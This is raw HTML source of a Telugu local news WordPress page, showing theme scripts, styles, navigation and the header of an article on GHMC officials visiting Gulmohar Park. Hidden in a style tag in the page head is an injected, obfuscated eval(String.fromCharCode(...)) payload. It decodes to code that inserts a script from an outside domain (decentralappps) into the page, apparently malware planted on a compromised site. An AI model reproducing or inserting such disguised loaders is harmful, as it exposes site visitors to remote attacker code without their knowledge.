oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6402db9ecb";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-21360 single-format-standard td-standard-pack gulmohar-park global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-21360" class="post-21360 post type-post status-publish format-standard has-post-thumbnail category-latest-news tag-gachhibowli tag-gulmohar-park" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li><li class="entry-category"><a  href="https://namastheslp.com/category/news/latest-news">స్పాట్ న్యూస్</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">గుల్ మొహర్ పార్కులో జీహెచ్ఎంసీ అధికారుల పర్యటన</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/vinayakumar">EDITOR</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-24T21:15:37+05:30" >September 24, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
